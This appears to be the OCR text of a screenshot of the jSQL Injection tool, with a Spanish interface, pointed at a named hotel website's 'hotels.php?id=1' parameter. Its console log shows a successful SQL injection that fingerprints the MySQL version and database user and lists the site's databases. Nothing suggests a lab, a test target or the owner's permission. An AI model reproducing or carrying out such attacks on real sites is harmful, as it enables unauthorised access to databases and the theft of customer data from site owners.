 Aplicaciones Lugares com-jsql-MainApplication vie 01:16 1
jSQL Injection
Archivo Edit Community Ventanas Ayuda
http://www.sansihotels.com/hotels.php?id=1
Database Pagina de administrador
information_schema (61 tables)
sansihotels (2 tables)
MySQL Normal
Consola Chunk Binario Red
[01:14:55,403] Using strategy [Normal]
[01:14:55,403] Fetching informations...
[01:14:55,625] Database [sansihotels] on MySQL [5.7.21-0ubuntu0.16.04.1-log] for user [sansihotels@localhost]
[01:14:55,635] Fetching databases...
[01:14:56,098] Done